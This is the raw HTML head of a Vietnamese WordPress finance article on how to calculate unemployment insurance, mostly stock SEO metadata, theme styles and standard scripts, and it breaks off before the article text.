

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://taichinhhangngay.net/cach-tinh-bao-hiem-that-nghiep-cuc-ky-don-gian-cho-nld/
body_size: 28807
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Cách tính bảo hiểm thất nghiệp cực kỳ đơn giản cho NLĐ - taichinhhangngay.net - Kênh thông tin tài chính tổng hợp</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://taichinhhangngay.net/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://taichinhhangngay.net/wp-content/uploads/2022/08/favicon-taichinhmoingay.jpeg">
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Hiện nay xã hội đang rất biến động nên mỗi người chúng ta đều nên chọn cho mình một gói bảo hiểm thất nghiệp phù hợp với bản thân. Với các thị trường và các"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://taichinhhangngay.net/cach-tinh-bao-hiem-that-nghiep-cuc-ky-don-gian-cho-nld/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cách tính bảo hiểm thất nghiệp cực kỳ đơn giản cho NLĐ - taichinhhangngay.net - Kênh thông tin tài chính tổng hợp" />
<meta property="og:description" content="Hiện nay xã hội đang rất biến động nên mỗi người chúng ta đều nên chọn cho mình một gói bảo hiểm thất nghiệp phù hợp với bản thân. Với các thị trường và các" />
<meta property="og:url" content="http://taichinhhangngay.net/cach-tinh-bao-hiem-that-nghiep-cuc-ky-don-gian-cho-nld/" />
<meta property="og:site_name" content="taichinhhangngay.net - Kênh thông tin tài chính tổng hợp" />
<meta property="article:section" content="Diễn đàn" />
<meta property="og:updated_time" content="2022-09-30T09:15:42+00:00" />
<meta property="og:image" content="http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="Những chế độ về bảo hiểm thất nghiệp hiện nay là gì?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-30T04:42:56+00:00" />
<meta property="article:modified_time" content="2022-09-30T09:15:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cách tính bảo hiểm thất nghiệp cực kỳ đơn giản cho NLĐ - taichinhhangngay.net - Kênh thông tin tài chính tổng hợp" />
<meta name="twitter:description" content="Hiện nay xã hội đang rất biến động nên mỗi người chúng ta đều nên chọn cho mình một gói bảo hiểm thất nghiệp phù hợp với bản thân. Với các thị trường và các" />
<meta name="twitter:image" content="http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="7 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://taichinhhangngay.net/#person","name":"taichinhhangngay.net - K\u00eanh th\u00f4ng tin t\u00e0i ch\u00ednh t\u1ed5ng h\u1ee3p"},{"@type":"WebSite","@id":"http://taichinhhangngay.net/#website","url":"http://taichinhhangngay.net","name":"taichinhhangngay.net - K\u00eanh th\u00f4ng tin t\u00e0i ch\u00ednh t\u1ed5ng h\u1ee3p","publisher":{"@id":"http://taichinhhangngay.net/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1.jpg","url":"http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1.jpg","width":"1080","height":"700","caption":"Nh\u1eefng ch\u1ebf \u0111\u1ed9 v\u1ec1 b\u1ea3o hi\u1ec3m th\u1ea5t nghi\u1ec7p hi\u1ec7n nay l\u00e0 g\u00ec?","inLanguage":"vi"},{"@type":"WebPage","@id":"http://taichinhhangngay.net/cach-tinh-bao-hiem-that-nghiep-cuc-ky-don-gian-cho-nld/#webpage","url":"http://taichinhhangngay.net/cach-tinh-bao-hiem-that-nghiep-cuc-ky-don-gian-cho-nld/","name":"C\u00e1ch t\u00ednh b\u1ea3o hi\u1ec3m th\u1ea5t nghi\u1ec7p c\u1ef1c k\u1ef3 \u0111\u01a1n gi\u1ea3n cho NL\u0110 - taichinhhangngay.net - K\u00eanh th\u00f4ng tin t\u00e0i ch\u00ednh t\u1ed5ng h\u1ee3p","datePublished":"2022-07-30T04:42:56+00:00","dateModified":"2022-09-30T09:15:42+00:00","isPartOf":{"@id":"http://taichinhhangngay.net/#website"},"primaryImageOfPage":{"@id":"http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"http://taichinhhangngay.net/author/admin/","name":"admin","url":"http://taichinhhangngay.net/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c2737b0d1be6893a3585600d3427ae4e544c3316ffd64273367642dc4594ea52?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c2737b0d1be6893a3585600d3427ae4e544c3316ffd64273367642dc4594ea52?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["http://taichinhhangngay.net"]},{"@type":"BlogPosting","headline":"C\u00e1ch t\u00ednh b\u1ea3o hi\u1ec3m th\u1ea5t nghi\u1ec7p c\u1ef1c k\u1ef3 \u0111\u01a1n gi\u1ea3n cho NL\u0110 - taichinhhangngay.net - K\u00eanh th\u00f4ng tin t\u00e0i ch\u00ednh","datePublished":"2022-07-30T04:42:56+00:00","dateModified":"2022-09-30T09:15:42+00:00","articleSection":"Di\u1ec5n \u0111\u00e0n","author":{"@id":"http://taichinhhangngay.net/author/admin/","name":"admin"},"publisher":{"@id":"http://taichinhhangngay.net/#person"},"description":"Hi\u1ec7n nay x\u00e3 h\u1ed9i \u0111ang r\u1ea5t bi\u1ebfn \u0111\u1ed9ng n\u00ean m\u1ed7i ng\u01b0\u1eddi ch\u00fang ta \u0111\u1ec1u n\u00ean ch\u1ecdn cho m\u00ecnh m\u1ed9t g\u00f3i b\u1ea3o hi\u1ec3m th\u1ea5t nghi\u1ec7p ph\u00f9 h\u1ee3p v\u1edbi b\u1ea3n th\u00e2n. V\u1edbi c\u00e1c th\u1ecb tr\u01b0\u1eddng v\u00e0 c\u00e1c","name":"C\u00e1ch t\u00ednh b\u1ea3o hi\u1ec3m th\u1ea5t nghi\u1ec7p c\u1ef1c k\u1ef3 \u0111\u01a1n gi\u1ea3n cho NL\u0110 - taichinhhangngay.net - K\u00eanh th\u00f4ng tin t\u00e0i ch\u00ednh","@id":"http://taichinhhangngay.net/cach-tinh-bao-hiem-that-nghiep-cuc-ky-don-gian-cho-nld/#richSnippet","isPartOf":{"@id":"http://taichinhhangngay.net/cach-tinh-bao-hiem-that-nghiep-cuc-ky-don-gian-cho-nld/#webpage"},"image":{"@id":"http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"http://taichinhhangngay.net/cach-tinh-bao-hiem-that-nghiep-cuc-ky-don-gian-cho-nld/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin taichinhhangngay.net - Kênh thông tin tài chính tổng hợp &raquo;" href="http://taichinhhangngay.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="taichinhhangngay.net - Kênh thông tin tài chính tổng hợp &raquo; Dòng bình luận" href="http://taichinhhangngay.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="taichinhhangngay.net - Kênh thông tin tài chính tổng hợp &raquo; Cách tính bảo hiểm thất nghiệp cực kỳ đơn giản cho NLĐ Dòng bình luận" href="http://taichinhhangngay.net/cach-tinh-bao-hiem-that-nghiep-cuc-ky-don-gian-cho-nld/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/taichinhhangngay.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://taichinhhangngay.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://taichinhhangngay.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://taichinhhangngay.net/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://taichinhhangngay.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://taichinhhangngay.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="http://taichinhhangngay.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://taichinhhangngay.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://taichinhhangngay.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://taichinhhangngay.net/wp-json/wp/v2/posts/702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://taichinhhangngay.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://taichinhhangngay.net/?p=702' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://taichinhhangngay.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftaichinhhangngay.net%2Fcach-tinh-bao-hiem-that-nghiep-cuc-ky-don-gian-cho-nld%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://taichinhhangngay.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftaichinhhangngay.net%2Fcach-tinh-bao-hiem-that-nghiep-cuc-ky-don-gian-cho-nld%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"http:\/\/taichinhhangngay.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
